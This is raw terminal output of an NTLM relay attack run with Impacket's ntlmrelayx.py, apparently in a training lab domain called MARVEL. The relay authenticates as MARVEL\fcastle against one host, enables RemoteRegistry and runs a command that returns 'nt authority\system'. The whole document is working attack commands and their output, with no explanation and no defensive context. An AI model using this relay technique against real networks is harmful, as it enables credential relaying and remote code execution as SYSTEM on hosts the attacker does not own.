 ❯ sudo ntlmrelayx.py -tf targets.txt -smb2support -c "whoami"
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Pyt
hon 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed i
n the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.31.93, attacking target smb://192.168.31.93
[-] Authenticating against smb://192.168.31.93 as MARVEL\fcastle FAILED
[*] SMBD-Thread-4: Received connection from 192.168.31.93, attacking target smb://192.168.31.92
[*] Authenticating against smb://192.168.31.92 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.31.92
nt authority\system
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry